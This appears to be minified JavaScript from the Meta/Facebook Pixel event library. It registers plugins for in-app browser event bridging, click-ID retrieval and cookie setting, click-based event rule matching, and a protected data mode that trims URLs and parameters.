(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
